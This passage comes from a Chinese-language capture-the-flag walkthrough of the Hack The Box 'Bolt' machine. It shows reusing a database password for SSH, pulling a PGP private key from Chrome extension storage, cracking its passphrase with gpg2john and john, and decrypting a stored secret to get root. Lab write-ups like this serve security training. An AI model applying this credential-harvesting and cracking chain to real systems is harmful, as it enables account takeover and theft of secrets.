'password' => null,
// Is this a secure connection? true if yes, null if no.
'tls' => true,
//'timeout' => 30,
//'client' => null,
//'url' => null,
],
],
'Email' => [
'default' => [
// Defines the default name and email of the sender of the emails.
'from' => ['localhost@bolt.htb' => 'localhost'],
//'charset' => 'utf-8',
//'headerCharset' => 'utf-8',
],
],
'passbolt' => [
// GPG Configuration.
// The keyring must to be owned and accessible by the webserver user.
// Example: www-data user on Debian
'gpg' => [
// Main server key.
'serverKey' => [
// Server private key fingerprint.
'fingerprint' => '59860A269E803FA094416753AB8E2EFB56A16C84',
'public' => CONFIG . DS . 'gpg' . DS . 'serverkey.asc',
'private' => CONFIG . DS . 'gpg' . DS . 'serverkey_private.asc',
],
],
'registration' => [
'public' => false,
],
'ssl' => [
'force' => true,
]
],
];
该文件提供了一个数据库的账号密码,登入查看一下
/etc/passbolt$ mysql -upassbolt -p
mysql> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| passboltdb |
+--------------------+
mysql> use passboltdb
mysql> show tables;
show tables;
+-----------------------+
| Tables_in_passboltdb |
+-----------------------+
| account_settings |
| action_logs |
| actions |
| authentication_tokens |
| avatars |
| comments |
| email_queue |
| entities_history |
| favorites |
| gpgkeys |
| groups |
| groups_users |
| organization_settings |
| permissions |
| permissions_history |
| phinxlog |
| profiles |
| resource_types |
| resources |
| roles |
| secret_accesses |
| secrets |
| secrets_history |
| user_agents |
| users |
+-----------------------+
mysql> select * from users;
select * from users;
+--------------------------------------+--------------------------------------+----------------+--------+---------+---------------------+---------------------+
| id | role_id | username | active | deleted | created | modified |
+--------------------------------------+--------------------------------------+----------------+--------+---------+---------------------+---------------------+
| 4e184ee6-e436-47fb-91c9-dccb57f250bc | 1cfcd300-0664-407e-85e6-c11664a7d86c | eddie@bolt.htb | 1 | 0 | 2021-02-25 21:42:50 | 2021-02-25 21:55:06 |
| 9d8a0452-53dc-4640-b3a7-9a3d86b0ff90 | 975b9a56-b1b1-453c-9362-c238a85dad76 | clark@bolt.htb | 1 | 0 | 2021-02-25 21:40:29 | 2021-02-25 21:42:32 |
+--------------------------------------+--------------------------------------+----------------+--------+---------+---------------------+---------------------+
2 rows in set (0.00 sec)
很可惜没有找到密码
不过发现还有一个secrets的字段,查看一下
mysql> desc secrets;
desc secrets;
+-------------+------------+------+-----+---------+-------+
| Field | Type | Null | Key | Default | Extra |
+-------------+------------+------+-----+---------+-------+
| id | char(36) | NO | PRI | NULL | |
| user_id | char(36) | NO | MUL | NULL | |
| resource_id | char(36) | NO | MUL | NULL | |
| data | mediumtext | NO | | NULL | |
| created | datetime | NO | | NULL | |
| modified | datetime | NO | | NULL | |
+-------------+------------+------+-----+---------+-------+
6 rows in set (0.01 sec)
mysql> select data from secrets;
select data from secrets;
-----BEGIN PGP MESSAGE-----
Version: OpenPGP.js v4.10.9
Comment: https://openpgpjs.org
wcBMA/ZcqHmj13/kAQgAkS/2GvYLxglAIQpzFCydAPOj6QwdVV5BR17W5psc
g/ajGlQbkE6wgmpoV7HuyABUjgrNYwZGN7ak2Pkb+/3LZgtpV/PJCAD030kY
pCLSEEzPBiIGQ9VauHpATf8YZnwK1JwO/BQnpJUJV71YOon6PNV71T2zFr3H
oAFbR/wPyF6Lpkwy56u3A2A6lbDb3sRl/SVIj6xtXn+fICeHjvYEm2IrE4Px
l+DjN5Nf4aqxEheWzmJwcyYqTsZLMtw+rnBlLYOaGRaa8nWmcUlMrLYD218R
zyL8zZw0AEo6aOToteDPchiIMqjuExsqjG71CO1ohIIlnlK602+x7/8b7nQp
edLA7wF8tR9g8Tpy+ToQOozGKBy/auqOHO66vA1EKJkYSZzMXxnp45XA38+u
l0/OwtBNuNHreOIH090dHXx69IsyrYXt9dAbFhvbWr6eP/MIgh5I0RkYwGCt
oPeQehKMPkCzyQl6Ren4iKS+F+L207kwqZ+jP8uEn3nauCmm64pcvy/RZJp7
FUlT7Sc0hmZRIRQJ2U9vK2V63Yre0hfAj0f8F50cRR+v+BMLFNJVQ6Ck3Nov
8fG5otsEteRjkc58itOGQ38EsnH3sJ3WuDw8ifeR/+K72r39WiBEiE2WHVey
5nOF6WEnUOz0j0CKoFzQgri9YyK6CZ3519x3amBTgITmKPfgRsMy2OWU/7tY
NdLxO3vh2Eht7tqqpzJwW0CkniTLcfrzP++0cHgAKF2tkTQtLO6QOdpzIH5a
Iebmi/MVUAw3a9J+qeVvjdtvb2fKCSgEYY4ny992ov5nTKSH9Hi1ny2vrBhs
nO9/aqEQ+2tE60QFsa2dbAAn7QKk8VE2B05jBGSLa0H7xQxshwSQYnHaJCE6
TQtOIti4o2sKEAFQnf7RDgpWeugbn/vphihSA984
=P38i
-----END PGP MESSAGE-----
但是没有私钥我们依然无法进行利用,尝试使用数据库的密码来登陆eddie账户
┌──(root💀kali)-[~/Desktop]
└─# ssh eddie@bolt.htb
eddie@bolt.htb's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.13.0-051300-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Your Hardware Enablement Stack (HWE) is supported until April 2025.
You have mail.
Last login: Fri Jan 7 21:38:40 2022 from 10.10.14.56
eddie@bolt:~$ whoami&&id
eddie
uid=1000(eddie) gid=1000(eddie) groups=1000(eddie)
登陆成功,那我们刚才不是白找了?
eddie@bolt:~$ cat user.txt
483ad2fdf8e588c500b8a58b286ffb8b
成功拿到user全新的flag文件
Root
在/var/mail下找到了一封名为eddie的邮件,查看一下
eddie@bolt:~$ cat /var/mail/eddie
From clark@bolt.htb Thu Feb 25 14:20:19 2021
Return-Path: <clark@bolt.htb>
X-Original-To: eddie@bolt.htb
Delivered-To: eddie@bolt.htb
Received: by bolt.htb (Postfix, from userid 1001)
id DFF264CD; Thu, 25 Feb 2021 14:20:19 -0700 (MST)
Subject: Important!
To: <eddie@bolt.htb>
X-Mailer: mail (GNU Mailutils 3.7)
Message-Id: <20210225212019.DFF264CD@bolt.htb>
Date: Thu, 25 Feb 2021 14:20:19 -0700 (MST)
From: Clark Griswold <clark@bolt.htb>
Hey Eddie,
The password management server is up and running. Go ahead and download the extension to your browser and get logged in. Be sure to back up your private key because I CANNOT recover it. Your private key is the only way to recover your account.
Once you're set up you can start importing your passwords. Please be sure to keep good security in mind - there's a few things I read about in a security whitepaper that are a little concerning...
-Clark
这里的大概意思就是Clark用户发了一封邮件,告诉Eddie用户,要注意备份私钥。既然提示里已经说了备份,那肯定就有,咱们去找出来就好
eddie@bolt:~$ grep -iR "BEGIN PGP"
.config/google-chrome/Default/Extensions/didegimhafipceonhjepacocaffmoppf/3.0.5_0/index.min.js: if (!message.match(/-----BEGIN PGP MESSAGE-----/)) {
.config/google-chrome/Default/Extensions/didegimhafipceonhjepacocaffmoppf/3.0.5_0/index.min.js:const PUBLIC_HEADER = '-----BEGIN PGP PUBLIC KEY BLOCK-----';
.config/google-chrome/Default/Extensions/didegimhafipceonhjepacocaffmoppf/3.0.5_0/index.min.js:const PRIVATE_HEADER = '-----BEGIN PGP PRIVATE KEY BLOCK-----';
.config/google-chrome/Default/Extensions/didegimhafipceonhjepacocaffmoppf/3.0.5_0/vendors/openpgp.js: const reHeader = /^-----BEGIN PGP (MESSAGE, PART \d+\/\d+|MESSAGE, PART \d+|SIGNED MESSAGE|MESSAGE|PUBLIC KEY BLOCK|PRIVATE KEY BLOCK|SIGNATURE)-----$/m;
.config/google-chrome/Default/Extensions/didegimhafipceonhjepacocaffmoppf/3.0.5_0/vendors/openpgp.js: // BEGIN PGP MESSAGE, PART X/Y
.config/google-chrome/Default/Extensions/didegimhafipceonhjepacocaffmoppf/3.0.5_0/vendors/openpgp.js: // BEGIN PGP MESSAGE, PART X
.config/google-chrome/Default/Extensions/didegimhafipceonhjepacocaffmoppf/3.0.5_0/vendors/openpgp.js: // BEGIN PGP SIGNED MESSAGE
.config/google-chrome/Default/Extensions/didegimhafipceonhjepacocaffmoppf/3.0.5_0/vendors/openpgp.js: // BEGIN PGP MESSAGE
.config/google-chrome/Default/Extensions/didegimhafipceonhjepacocaffmoppf/3.0.5_0/vendors/openpgp.js: // BEGIN PGP PUBLIC KEY BLOCK
.config/google-chrome/Default/Extensions/didegimhafipceonhjepacocaffmoppf/3.0.5_0/vendors/openpgp.js: // BEGIN PGP PRIVATE KEY BLOCK
.config/google-chrome/Default/Extensions/didegimhafipceonhjepacocaffmoppf/3.0.5_0/vendors/openpgp.js: // BEGIN PGP SIGNATURE
.config/google-chrome/Default/Extensions/didegimhafipceonhjepacocaffmoppf/3.0.5_0/vendors/openpgp.js: // cleartext signatures. Note that PGP 2.x uses BEGIN PGP MESSAGE
.config/google-chrome/Default/Extensions/didegimhafipceonhjepacocaffmoppf/3.0.5_0/vendors/openpgp.js: result.push("-----BEGIN PGP MESSAGE, PART " + partindex + "/" + parttotal + "-----\r\n");
.config/google-chrome/Default/Extensions/didegimhafipceonhjepacocaffmoppf/3.0.5_0/vendors/openpgp.js: result.push("-----BEGIN PGP MESSAGE, PART " + partindex + "-----\r\n");
.config/google-chrome/Default/Extensions/didegimhafipceonhjepacocaffmoppf/3.0.5_0/vendors/openpgp.js: result.push("\r\n-----BEGIN PGP SIGNED MESSAGE-----\r\n");
.config/google-chrome/Default/Extensions/didegimhafipceonhjepacocaffmoppf/3.0.5_0/vendors/openpgp.js: result.push("\r\n-----BEGIN PGP SIGNATURE-----\r\n");
.config/google-chrome/Default/Extensions/didegimhafipceonhjepacocaffmoppf/3.0.5_0/vendors/openpgp.js: result.push("-----BEGIN PGP MESSAGE-----\r\n");
.config/google-chrome/Default/Extensions/didegimhafipceonhjepacocaffmoppf/3.0.5_0/vendors/openpgp.js: result.push("-----BEGIN PGP PUBLIC KEY BLOCK-----\r\n");
.config/google-chrome/Default/Extensions/didegimhafipceonhjepacocaffmoppf/3.0.5_0/vendors/openpgp.js: result.push("-----BEGIN PGP PRIVATE KEY BLOCK-----\r\n");
.config/google-chrome/Default/Extensions/didegimhafipceonhjepacocaffmoppf/3.0.5_0/vendors/openpgp.js: result.push("-----BEGIN PGP SIGNATURE-----\r\n");
Binary file .config/google-chrome/Default/Local Extension Settings/didegimhafipceonhjepacocaffmoppf/000003.log matches
.viminfo:~MSle0~/BEGIN PGP
.viminfo::/BEGIN PGP
.viminfo:|2,0,1642385169,,"/BEGIN PGP"
.viminfo:? BEGIN PGP
.viminfo:|2,1,1642385169,,"BEGIN PGP"
在eddie用户的目录下搜索BEGIN PGP可得到一些存在令牌的文件,查看发现主要着眼于.config/google-chrome/Default/Local Extension Settings/didegimhafipceonhjepacocaffmoppf/000003.log这个文件
正常查看的时候是一堆乱码,我们使用vim打开,然后使用命令模式输入%s/\\r\\n/\r/g,即可进入只管可看的状态
然后得到了一串gpg
-----BEGIN PGP PRIVATE KEY BLOCK-----
Version: OpenPGP.js v4.10.9
Comment: https://openpgpjs.org
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
PSwYYWlAywj5
=cqxZ
-----END PGP PRIVATE KEY BLOCK-----
保存到桌面
使用gpg2john给转换为hash格式
┌──(root💀kali)-[~/Desktop]
└─# gpg2john gpg.key > gpg.hash
File gpg.key
┌──(root💀kali)-[~/Desktop]
└─# cat gpg.hash
Eddie Johnson:$gpg$*1*668*2048*2b518595f971db147efe739e2716523786988fb0ee243e5981659a314dfd0779dbba8e14e6649ba4e00cc515b9b4055a9783be133817763e161b9a8d2f2741aba80bceef6024465cba02af3bccd372297a90e078aa95579afbd60b6171cd82fd1b32a9dd016175c088e7bef9b883041eaffe933383434752686688f9d235f1d26c006a698dd6cc132d8acb94c4eceebf010845d69cd9e114873538712f2cd50c8b9ca3bcb9bbc3d83e32564f99031776ac986195e643880483ac80d3f7f1b9143563418ddea7bb71d114c4f24e41134dcdac4662e934d955aeccae92038dbed32f300ac5abed65960e26486c5da59f0d17b71ad9a8fe7a5e6bb77b8c31b68b56e7f4025f01d534be45ab36a7c0818febe23fa577ca346023feefa2bfef0899dd860e05a54d8b3e8bd430f40791a52a20067fde1861d977adf222725658a4661927d65b877cb8ac977601990cfbdb27413f5acc25ff1f691556bc8e5264cffaebbea7e7b9d73de6c719e0a7b004d331eaada86e812e3db60904eaf73a1b79c6e68e74beb6b71f6d644afbf591426418976d68c4e580cbc60b6fdd113f239ae2acd1e1dc51cb74b96b3c2f082bc0214886e1c3cebb3611311d9112d61194df22fb3ceb5783ee7d4a61b544886b389f638fc85d5139f64997014ec38ac59e65b842d92afb50184ccc3549a57dcdb3fc8720cc394912aed931007b53da1c635d302e840da2e6342803831891ab1ccc1669f3cc3240b8d31eded96696d7ad1525c4d277a4d3123abecafdbdde207714539c2e546cd45c4452051394e5d00e711fa5353f817be4fa6827aa0f1428dfb93a918e93975fb4baf3297aa3b7fec33470cf2741237a629b869a762684602057f3e3e6df9c97631caa7589dc4b26653162dfb2f2cf508cbe375496ba735830c2c00f151cdd50c522afe33dbe4265d2*3*254*8*9*16*b81f0847e01fb836c8cc7c8a2af31f19*16777216*34af9ef3956d5ad8:::Eddie Johnson <eddie@bolt.htb>::gpg.key
使用john进行爆破hash
┌──(root💀kali)-[~/Desktop]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt gpg.hash
Using default input encoding: UTF-8
Loaded 1 password hash (gpg, OpenPGP / GnuPG Secret Key [32/64])
Cost 1 (s2k-count) is 16777216 for all loaded hashes
Cost 2 (hash algorithm [1:MD5 2:SHA1 3:RIPEMD160 8:SHA256 9:SHA384 10:SHA512 11:SHA224]) is 8 for all loaded hashes
Cost 3 (cipher algorithm [1:IDEA 2:3DES 3:CAST5 4:Blowfish 7:AES128 8:AES192 9:AES256 10:Twofish 11:Camellia128 12:Camellia192 13:Camellia256]) is 9 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
merrychristmas (Eddie Johnson)
1g 0:00:14:54 DONE (2022-01-16 22:08) 0.001118g/s 47.90p/s 47.90c/s 47.90C/s mhines..menudo
Use the "--show" option to display all of the cracked passwords reliably
Session completed
直接使用爆破出来的hash是无法登录的
现在让我们来解密得到的加密信息,首先需要导入Eddie用户的公钥和私钥
┌──(root💀kali)-[~/Desktop]
└─# gpg --batch --import gpg.key
gpg: 钥匙箱‘/root/.gnupg/pubring.kbx’已创建
gpg: /root/.gnupg/trustdb.gpg:建立了信任度数据库
gpg: 密钥 1C2741A3DC3B4ABD:公钥 “Eddie Johnson <eddie@bolt.htb>” 已导入
gpg: 密钥 1C2741A3DC3B4ABD:私钥已导入
gpg: 处理的总数:1
gpg: 已导入:1
gpg: 读取的私钥:1
gpg: 导入的私钥:1
现在我们已经导入了私钥,接下来需要解密加密信息
将在mysql数据库中读取到的密钥保存为gpg.asc文件
然后进行读取
┌──(root💀kali)-[~/Desktop]
└─# gpg --pinentry-mode loopback --passphrase merrychristmas -d gpg.asc
gpg: 由 2048 位的 RSA 密钥加密,标识为 F65CA879A3D77FE4,生成于 2021-02-25
“Eddie Johnson <eddie@bolt.htb>”
{"password":"Z(2rmxsNW(Z?3=p/9s","description":""}gpg: 签名建立于 2021年03月06日 星期六 10时33分54秒 EST
gpg: 使用 RSA 密钥 1C2741A3DC3B4ABD
gpg: 完好的签名,来自于 “Eddie Johnson <eddie@bolt.htb>” [未知]
gpg: 警告:此密钥未被受信任签名认证!
gpg: 没有证据表明此签名属于其声称的所有者。
主密钥指纹: DF42 6BC7 A4A8 AF58 E50E DA0E 1C27 41A3 DC3B 4ABD
该root用户无法使用ssh登录,只能用eddie账户来切换过去
eddie@bolt:~$ su -
Password:
root@bolt:~# whoami&&id
root
uid=0(root) gid=0(root) groups=0(root)
成功切换到root权限
root@bolt:~# ls
root.txt snap
root@bolt:~# cat root.txt
a351a21d0cfab4c55dac1cb648369408
成功拿到root权限的flag文件